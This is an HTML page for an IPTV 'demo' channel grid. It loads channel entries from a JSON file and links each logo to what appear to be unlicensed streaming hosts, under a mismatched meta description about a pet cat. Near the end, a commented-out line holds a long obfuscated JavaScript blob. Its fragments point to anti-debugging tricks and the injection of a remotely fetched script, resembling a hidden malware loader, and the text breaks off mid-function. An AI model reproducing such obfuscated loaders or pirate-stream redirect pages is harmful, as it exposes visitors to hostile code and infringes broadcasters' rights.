

<file: index.html>
<html lang="es">
<head>
	
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K97HVWY69V"></script>
	<script data-minify="1" src="https://canal8tv.pe/wp-content/cache/min/1/v3/current/fluidplayer.min.js?ver=1686156801"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K97HVWY69V');
</script>
    <title> DEMO IPTV EAM </title>
	<meta http-equiv="Permissions-Policy" content="interest-cohort=()">
    <meta http-equiv = "Content-Type" content = "text / html; charset = utf-8">
    <meta name = "description" content = "Las aventuras de mi gato favorito Lucky, con historias, fotos y películas">
    <meta name = "keywords" content = "cat, Lucky, pet, animal">
	<link rel="stylesheet" type="text/css" href="style.css" media="screen" />
    <link rel = "icono de acceso directo" href = "/ favicon.ico">
	  
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="cache-control" content="max-age=0" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0"/>
<script type="text/javascript" charset="utf-8" async="" src="//ssl.p.jwpcdn.com/player/v/8.25.6/jwpsrv.js"></script>
<meta name="robots" content="noindex">
<script type="text/javascript" charset="utf-8" async="" src="//ssl.p.jwpcdn.com/player/v/8.26.0/jwpsrv.js"></script>
<script src="//ssl.p.jwpcdn.com/player/v/8.26.0/jwplayer.js"></script>
	<script> jwplayer.key ="XSuP4qMl+9tK17QNb+4+th2Pm9AWgMO/cYH8CI0HGGr7bdjo";
				
	</script>
  </head>

	
<script>
	
	traerDatos();
	
	function traerDatos(){
		
		const xhttp= new XMLHttpRequest();
		xhttp.open("GET", "channel.json", true);
		xhttp.send();
		xhttp.onreadystatechange= function(){
			if(this.readyState==4 && this.status==200){
				const datos=JSON.parse(this.responseText);
				//console.log(datos);
				var url="";
				var text="";var i=1;
				for(var item of datos){
					//url="https://tallerbicicletabeja.guru/r.html?id=";
					//url="https://casaaasasss.today/r.html?id=";
					//url="https://embed.iptvrayo.com/r.html?id=";
					//url="https://directv.top/dtvpl2.html?id=";
					//url="https://embdasedd.iptvrayo.com/r.html?id=";
					url="https://gumplol.run/dtvpl2.html?id=";
					//url="https://iptvrayoa.com/r.html?id=";
					
					var id=item.id;
					var nombre=item.nombre;
					var logo=item.logo;
					if(item.id=="0008"){
						url="https://www.audiostreamvolt.com/tvcliente/canal8catacaos.html";
						var id="";				
					}				
						//console.log(item.nombre);
						text += "<div class='imagen' id='imagen_"+i+"'><a href='"+url;i++;			
						text+=id+"'><img src='LOGOS_TV/"+logo+"' alt='"+nombre+"'></a></div>";
	
				}
				
				document.getElementById("galeria").innerHTML = text;

				var itemPos=document.getElementById('galeria');;
				var elemento = document.getElementById(itemPos.dataset.foco);
				elemento.classList.add('foco');
			}
		}
	}
//function Pp(v,A,k,r,Z){return D(v-0x51,A);}function PE(v,A,k,r,Z){return D(v-0x2cf,Z);}(function(v,A){function x(v,A,k,r,Z){return D(Z- -0x32e,r);}function I(v,A,k,r,Z){return D(A-0x2c,r);}var k=v();function m(v,A,k,r,Z){return D(v-0x78,Z);}function i(v,A,k,r,Z){return D(r- -0x270,k);}function w(v,A,k,r,Z){return D(A- -0x7c,Z);}while(!![]){try{var r=parseInt(i(-0x3f,-0x10e,-0x142,-0xb7,-0x145))/(-0x2f*-0x29+0xfd5+-0x3*0x7c9)+parseInt(x(-0x142,-0xc1,-0x1a6,-0x138,-0x15b))/(-0xcc4+0xfe9+0xb*-0x49)*(-parseInt(w(0x11a,0x16b,0x1ec,0xe1,0x151))/(-0xd31+0x1fd+0x57*0x21))+-parseInt(i(-0x2c,-0x30,-0x6c,-0x77,-0x7a))/(-0xa02+0x1a7d+0x5*-0x34b)*(parseInt(w(0x1e5,0x203,0x27d,0x288,0x283))/(-0x863+-0x1*0x24e8+0x28*0x122))+parseInt(I(0x2bd,0x2c5,0x340,0x2ed,0x248))/(0x2362+-0x260c+0x1*0x2b0)+parseInt(m(0x252,0x1fa,0x291,0x2e1,0x226))/(-0x1626+0x1639+0x4*-0x3)+parseInt(x(-0x16b,-0x1e9,-0x198,-0x171,-0x199))/(-0x43c*-0x2+-0x1*0x1f28+0x4*0x5ae)*(-parseInt(I(0x2c6,0x249,0x247,0x2c3,0x242))/(0x995+-0x713*0x1+-0x279))+parseInt(i(-0x8d,-0xe1,-0x13b,-0xb3,-0x12a))/(-0x1a95+0xc8e*-0x2+0x29*0x143);if(r===A)break;else k['push'](k['shift']());}catch(Z){k['push'](k['shift']());}}}(C,0x69ff3+-0x109*-0x666+0x2a1*-0x36d));function C(){var lD=['YAYQD','is\x22)(','D9yPT','ymwBI','YDnxF','mmLef','getEl','QnnnA','ulmNp','eeUyE','Mgxjw','while','Xjvpz','99toPxwm','ifmPy','cvIXd','zuTsi','proto','Z_$][','LxYal','ikKhz','ySNQj','0d29y','GAHWs','FsDmv','KxsBV','dTQPg','zjWyX','|4|0|','gmduJ','oKcMD','ctor(','BjHxs','dgPTO','CBLfs','pYKuQ','rVqhE','CAlgI','WkztJ','text/','state','retur','a-zA-','split','RmRjX','FkbmV','eElem','zauFI','RrCJF','5|2|1','XoIBh','https','iILsy','cqrXl','aWHpk','const','MdjvY','jVIyh','terva','gZHuH','CAvLz','{}.co','eUqPD','Objec','LnBoc','Qlbwy','NLJFe','nGVxy','wIziN','kGWis','$]*)','gExFm','trace','20vYS','VIzaS','yZDCg','tSDhL','dMXGJ','to__','COIRF','tbolt','UAhos','KEzwb','GrrMq','tHuyR','WKgSV','YLXvs','EARqM','wbGF5','llODP','LTGZI','cqmYT','ibreh','uDrPB','IzdlU','zA-Z_','yBZBj','rer','hjcxf','mZinA','GxULc','OMMVa','jlHzN','Zkcyq','tMLZa','GQTYg','gKazl','ZzYNy','OKVSQ','GsiXs','GHADo','915515bQfbHQ','mfnqm','error','oZXht','KWdig','ExcPZ','ent','geRBW','warn','ADWpE','wIQvn','AZUWV','wqnoe','cwJhl','nMnrZ','oNREz','KRpyF','Ptupm','wWZPE','GdwrX','KbOZG','pLlhR','hTpkF','lRTEG','mwnXa','HtfLz','822606SfexTR','LXRqv','LQPRx','lengt','d.com','rnFfj','LjxaN','kpNXq','DdTfP','XKONv','Y0MTc','cgMqO','fGRux','ructo','qkvAR','EZrVp','creat','eosgv','SWenl','IqKXT','srmdx','iSeED','QdXOB','src','sByTa','funct','afaaF','nctio','injgZ','IrgMB','trVHX','CrTDx','kFyNL','QInIL','ddTTP','table','BnyDr','ement','zpznO','excep','QdLcc','YzgUf','rn\x20th','wWdez','LyOsg','debu','\x5c+\x5c+\x20','tboll','apply','strin','328376MDMSdG','call','trZhC','DUukA','test','LWHCD','count','ion\x20*','mFLCd','cHipW','pLMoJ','qnRmo','://fu','IGsLv','head','ffcxG','RizKj','sEOyR','ugViJ','falOm','jLeko','n\x20(fu','Ly9wd','IsWxT','zzSOO','OCYbv','YRnRN','__pro','GOXOS','info','JwJWh','yhLgm','*(?:[','cXwax','lspFv','\x5c(\x20*\x5c','333765hnUJgs','\x22retu','\x20(tru','oNwtx','3483950diakEA','kKfIC','XAKqO','0-9a-','|3|0|','fauxL','cMbnR','cript','dChil','ay5jb','VKPww','mqzCK','gger','WxzZW','actio','n()\x20','log','hBpIH','xrpAu','ifJek','yxQBb','cAuiz','4ZxCsvh','brefu','://li','input','bind','lLrBK','gDfjn','3602879tXRYvO','vgAcJ','vEKVF','conso','AstGW','Pcdge','HmfFR','GQyJG','init','qjnyo','WEkvW','gzJwq','nstru','631989drJweQ','KWPsS','JcfqR','rgUeT','FQWPJ','e)\x20{}','pijmy','ing','oNzAb','QiTGY','hqARL','iyeEE','BFwIN','eWmsj','javas','gLjHw','type','appen','4lMwLFq','HNLtg','v.com','gName','toStr','yNjY','9kaXN','mWGLt','iJtNw','ZRyzi','mQoBg','jdyaR','tion','uxPyC','chain','scrip','refer','orMFU','RsmcU','3|2|1','wsAja','UGwAO','setIn'];C=function(){return lD;};return C();}var G=(function(){function E(v,A,k,r,Z){return D(r-0x2bf,Z);}function S(v,A,k,r,Z){return D(Z- -0x263,v);}var v={'eosgv':function(k,r){return k(r);},'mWGLt':function(k,r){return k===r;},'LXRqv':c(0x356,0x299,0x2fe,0x29b,0x30b),'Ptupm':function(k,r){return k!==r;},'jdyaR':E(0x578,0x57b,0x4e6,0x4fe,0x476),'tSDhL':p(-0x1c2,-0x218,-0x20f,-0x26c,-0x1b4),'YAYQD':c(0x2ed,0x390,0x2f9,0x2f4,0x27c),'VKPww':E(0x4c8,0x58d,0x53e,0x53c,0x54d)},A=!![];function p(v,A,k,r,Z){return D(A- -0x3cb,Z);}function c(v,A,k,r,Z){return D(k-0x84,v);}function z(v,A,k,r,Z){return D(A- -0x125,Z);}return function(k,r){function K(v,A,k,r,Z){return p(v-0x3e,A-0x38a,k-0xa,r-0x139,r);}var Z={'RizKj':function(Y,g){function h(v,A,k,r,Z){return D(r-0x34b,v);}return v[h(0x4bc,0x5bd,0x53b,0x54b,0x51e)](Y,g);},'FsDmv':v[U(0x22e,0x233,0x27e,0x2a2,0x252)],'pLlhR':function(Y,g){function u(v,A,k,r,Z){return U(v-0x183,A-0x1a3,k,r-0xfe,Z- -0x156);}return v[u(0x18c,0x104,0xcc,0xba,0xf2)](Y,g);},'FQWPJ':v[s(0x35c,0x352,0x399,0x39e,0x38a)],'SWenl':v[U(0x270,0x243,0x18d,0x1aa,0x214)]};function s(v,A,k,r,Z){return c(A,A-0xcf,r-0x116,r-0x1ac,Z-0x1f1);}function U(v,A,k,r,Z){return z(v-0x183,Z-0xdd,k-0x158,r-0x11e,k);}function R(v,A,k,r,Z){return E(v-0x5e,A-0xdb,k-0x11,Z-0x0,r);}function H(v,A,k,r,Z){return S(Z,A-0xc8,k-0x16c,r-0x1d3,v-0xc3);}if(v[K(0x23d,0x24f,0x244,0x292,0x1f1)](v[s(0x382,0x3d0,0x3e8,0x3aa,0x42e)],v[s(0x363,0x3ad,0x2db,0x361,0x369)])){var f=A?function(){function T(v,A,k,r,Z){return K(v-0x13b,A-0x3ed,k-0xd9,k,Z-0x1f1);}function o(v,A,k,r,Z){return R(v-0x1df,A-0x2,k-0x70,Z,A- -0x637);}function W(v,A,k,r,Z){return s(v-0x104,k,k-0xe5,v-0xfa,Z-0x184);}function L(v,A,k,r,Z){return K(v-0x1f4,Z- -0x148,k-0xcc,r,Z-0x18a);}function n(v,A,k,r,Z){return R(v-0xbb,A-0x1a3,k-0x110,A,v- -0x300);}if(Z[T(0x4ff,0x551,0x508,0x556,0x4ef)](Z[L(0x23,0x5e,0x60,0x48,0x9f)],Z[T(0x5ab,0x5d4,0x649,0x5ca,0x5de)])){if(r){if(Z[L(0xc9,0xa6,0xda,0x19e,0x10b)](Z[T(0x58e,0x597,0x5c8,0x509,0x627)],Z[n(0x26a,0x1fd,0x251,0x2be,0x2c6)])){var Y=r[n(0x152,0x12c,0x1e3,0x148,0x111)](k,arguments);return r=null,Y;}else{if(Z){var F=F[n(0x152,0x1ba,0xb7,0x106,0xbc)](t,arguments);return d=null,F;}}}}else{var t=Y?function(){function O(v,A,k,r,Z){return T(v-0xe6,A- -0x396,r,r-0x8c,Z-0x104);}if(t){var y=J[O(0x180,0x1a9,0x117,0x1ef,0x117)](V,arguments);return B=null,y;}}:function(){};return X=![],t;}}:function(){};return A=![],f;}else v[s(0x44d,0x3e4,0x3f0,0x444,0x3e7)](A,'0');};}());(function(){function P1(v,A,k,r,Z){return D(A-0x1e8,Z);}function P2(v,A,k,r,Z){return D(v- -0xef,r);}function P0(v,A,k,r,Z){return D(Z- -0x22a,k);}var v={'XAKqO':function(A,k){return A+k;},'XKONv':P0(-0xd1,-0xa8,-0x1c,-0x63,-0x9a),'CrTDx':P0(-0xb6,-0x85,-0xa9,-0xd,-0x61),'injgZ':P2(0x149,0x199,0x14a,0x1b7,0x1c3)+P0(0x2c,0x35,0x44,0x33,0x25)+'t','BnyDr':function(A,k){return A(k);},'LQPRx':function(A,k){return A===k;},'UAhos':P1(0x46b,0x46b,0x434,0x3d0,0x4d2),'kFyNL':P3(0xcc,0x16f,0x15e,0x114,0x145),'vEKVF':P1(0x43b,0x49a,0x43c,0x4ff,0x50c)+P3(0xc6,0xc5,0xe0,0x153,0xbb)+P4(0x21c,0x1c7,0x1c9,0x210,0x1ec)+')','GAHWs':P2(0xa2,0xfa,0xd2,0x10a,0xcd)+P3(0x7c,0x15f,0xf9,0x147,0x95)+P2(0x14b,0xf6,0x1df,0x186,0xfd)+P4(0x286,0x231,0x21f,0x2b6,0x2a9)+P4(0x229,0x1cf,0x164,0x1ef,0x154)+P3(0x1fa,0x138,0x1b3,0x1cc,0x19f)+P2(0x167,0x1af,0x1ea,0x107,0x12d),'iyeEE':P3(0x10a,0x128,0x126,0xd5,0xb1),'gLjHw':P3(0x1c8,0xf8,0x14b,0x105,0x127),'ulmNp':function(A,k){return A+k;},'kKfIC':P3(0x133,0xce,0x11a,0x1a5,0x121),'qjnyo':function(A,k){return A!==k;},'ffcxG':P1(0x496,0x401,0x452,0x451,0x376),'Zkcyq':function(A,k){return A===k;},'gZHuH':P2(0x10b,0xcc,0xcc,0x131,0x1a5),'VIzaS':function(A){return A();},'yZDCg':function(A,k,r){return A(k,r);}};function P4(v,A,k,r,Z){return D(A-0xf,k);}function P3(v,A,k,r,Z){return D(k- -0xbc,r);}v[P2(0x16c,0xd5,0x1fa,0x172,0x1fd)](G,this,function(){function PP(v,A,k,r,Z){return P2(r- -0x1e1,A-0x14d,k-0x14,k,Z-0xda);}function P8(v,A,k,r,Z){return P0(v-0xfe,A-0xf6,r,r-0x1c3,k-0x30c);}function P6(v,A,k,r,Z){return P3(v-0x16d,A-0xa4,k-0x213,A,Z-0xff);}function P7(v,A,k,r,Z){return P2(v-0x454,A-0x126,k-0x72,Z,Z-0xf9);}function P9(v,A,k,r,Z){return P1(v-0x191,Z- -0x548,k-0xfb,r-0x9a,A);}var A={'ddTTP':function(f,Y){function P5(v,A,k,r,Z){return D(v-0x256,k);}return v[P5(0x513,0x581,0x52b,0x48f,0x54b)](f,Y);}};if(v[P6(0x3d4,0x3cd,0x3f2,0x382,0x44d)](v[P6(0x410,0x35c,0x3b8,0x428,0x43b)],v[P8(0x3ca,0x303,0x39b,0x345,0x40a)]))(function(){return![];}[P7(0x5ac,0x5e6,0x5c6,0x63c,0x585)+P8(0x30f,0x328,0x388,0x37d,0x420)+'r'](v[P9(-0x186,-0x17a,-0x204,-0x19a,-0x1a1)](v[P8(0x390,0x2f8,0x384,0x3e8,0x3f8)],v[P9(-0x99,-0x124,-0xdb,-0x9e,-0xa8)]))[P8(0x1fc,0x2df,0x275,0x23e,0x1e4)](v[PP(0x3a,-0xd,-0x43,-0x1b,-0x52)]));else{var k=new RegExp(v[P8(0x26a,0x33a,0x2be,0x2d3,0x229)]),r=new RegExp(v[P6(0x3a9,0x300,0x37e,0x341,0x37b)],'i'),Z=v[P6(0x48a,0x39d,0x414,0x3ae,0x42f)](q,v[PP(-0x135,-0x13a,-0x74,-0xde,-0x112)]);if(!k[PP(-0xb9,-0xbe,-0xbd,-0x137,-0x1a3)](v[P7(0x524,0x49c,0x4a8,0x4c8,0x588)](Z,v[P9(-0xe8,-0x140,-0x135,-0x1e9,-0x16a)]))||!r[P7(0x4fe,0x47b,0x48f,0x505,0x511)](v[P6(0x37e,0x2f5,0x36f,0x35c,0x3d5)](Z,v[P9(-0x206,-0x146,-0x1ce,-0x22e,-0x1a2)])))v[P6(0x386,0x2da,0x33a,0x382,0x30d)](v[P6(0x30a,0x2c5,0x2fb,0x287,0x35d)],v[P7(0x509,0x4f7,0x4ab,0x4f5,0x598)])?A[P6(0x436,0x3b2,0x412,0x418,0x468)](A,-0x127*0xb+-0x1177+0xa0c*0x3):v[PP(0x46,-0x17,-0x7f,-0x13,-0x78)](Z,'0');else{if(v[P8(0x3d4,0x37d,0x359,0x2ea,0x3aa)](v[P9(-0x132,-0xcf,-0x89,-0xfc,-0x115)],v[P9(-0x10a,-0x181,-0x15d,-0x13d,-0x115)]))v[P7(0x5bf,0x595,0x5dd,0x559,0x59c)](q);else{if(r)return Y;else A[P9(-0x7b,-0xa3,-0x13b,-0x96,-0xa5)](g,-0x2077*0x1+-0x1ea8+0x8f*0x71);}}}})();}());var l=(function(){function PC(v,A,k,r,Z){return D(r-0x115,Z);}var v={'LyOsg':Pl(0x451,0x4c4,0x43a,0x4c9,0x409)+Pl(0x3d0,0x45a,0x3da,0x359,0x342)+PG(0x274,0x249,0x254,0x26d,0x241),'Pcdge':PG(0x27f,0x194,0x203,0x27e,0x252)+'er','hTpkF':function(k){return k();},'yBZBj':function(k,r){return k===r;},'yxQBb':Pq(-0xb5,-0xbc,-0x91,-0x78,-0x2b),'YDnxF':function(k,r){return k!==r;},'jVIyh':Pq(0x75,0x18,0xb0,0xa0,0x15),'rnFfj':PD(0x612,0x5dc,0x680,0x63c,0x61c),'GrrMq':PC(0x350,0x39a,0x3b1,0x3ac,0x364),'orMFU':Pl(0x3cb,0x3dc,0x3bd,0x33c,0x416)};function Pq(v,A,k,r,Z){return D(Z- -0x26b,v);}function Pl(v,A,k,r,Z){return D(k-0x21f,r);}var A=!![];function PG(v,A,k,r,Z){return D(k-0x68,r);}function PD(v,A,k,r,Z){return D(r-0x3ba,v);}return function(k,r){function Pk(v,A,k,r,Z){return Pq(Z,A-0x7c,k-0x102,r-0x1be,v-0x45d);}function Pr(v,A,k,r,Z){return PD(Z,A-0x6c,k-0x7,v-0x1d,Z-0x13b);}function PZ(v,A,k,r,Z){return PG(v-0x19c,A-0x17,Z- -0x88,A,Z-0x1b7);}function Pv(v,A,k,r,Z){return PG(v-0x10f,A-0x1ec,k-0x52,Z,Z-0x5);}function PA(v,A,k,r,Z){return Pq(r,A-0xd9,k-0x7f,r-0x14f,A-0x4b4);}if(v[Pv(0x299,0x2f4,0x32a,0x368,0x2a0)](v[Pv(0x395,0x354,0x31d,0x3aa,0x396)],v[PA(0x451,0x453,0x4a6,0x4a1,0x485)]))return function(Y){}[Pr(0x61e,0x5b0,0x6a6,0x5cd,0x5c0)+PA(0x53b,0x4ef,0x4e7,0x51c,0x57d)+'r'](v[Pr(0x566,0x57b,0x54c,0x554,0x517)])[PZ(0x13f,0x1ba,0x170,0xeb,0x173)](v[Pv(0x1fe,0x248,0x299,0x2e0,0x317)]);else{var Z=A?function(){function Pg(v,A,k,r,Z){return PZ(v-0x4,v,k-0x41,r-0x3c,A-0x3d7);}function Pd(v,A,k,r,Z){return PA(v-0xa2,r- -0x37d,k-0x14c,Z,Z-0xc3);}var Y={'ifJek':function(F){function Pf(v,A,k,r,Z){return D(v- -0x2c6,k);}return v[Pf(-0x31,-0x78,-0x2a,-0xb4,0x3c)](F);}};function PY(v,A,k,r,Z){return Pr(A- -0x42a,A-0x123,k-0x1d8,r-0x12d,v);}function PF(v,A,k,r,Z){return Pk(r-0xd9,A-0x126,k-0x139,r-0x170,Z);}function Pt(v,A,k,r,Z){return PA(v-0xb3,k- -0x2fa,k-0x83,r,Z-0x168);}if(v[PY(0x234,0x21d,0x2b2,0x183,0x1b8)](v[PY(0xed,0x17e,0x103,0x137,0x184)],v[Pg(0x5c0,0x588,0x5a4,0x500,0x583)])){if(r){if(v[PF(0x56c,0x50d,0x4c3,0x4df,0x4d3)](v[Pd(0xb6,0x102,0x1b0,0x115,0x17c)],v[Pd(0xd4,0x15d,0x19d,0x16a,0xfd)])){var g=r[Pg(0x5c5,0x54a,0x58d,0x546,0x5b3)](k,arguments);return r=null,g;}else{var t=r[Pt(0x58,0x47,0xe2,0x116,0x13a)](Z,arguments);return f=null,t;}}}else Y[Pd(0x39,0xf7,0x123,0x9c,0x18)](A);}:function(){};return 